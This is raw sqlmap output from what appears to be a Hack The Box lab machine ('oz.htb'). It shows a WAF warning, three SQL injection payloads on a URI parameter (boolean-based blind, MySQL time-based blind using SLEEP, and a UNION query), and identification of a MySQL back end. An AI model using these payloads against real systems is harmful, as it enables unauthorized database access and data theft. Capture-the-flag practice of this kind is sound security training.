 [12:20:19] [INFO] testing connection to the target URL [5/622]
[12:20:19] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://oz.htb:80/users/admin' AND 4648=4648-- iwir

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: http://oz.htb:80/users/admin' AND SLEEP(5)-- tUcX

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: http://oz.htb:80/users/-4713' UNION ALL SELECT CONCAT(0x716a786a71,0x7743506f687a7872786b4357647071756c7653447465646563506a72474c51446a4
e4f774d596a77,0x717a6a7871)-- WRhO
---
[12:20:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12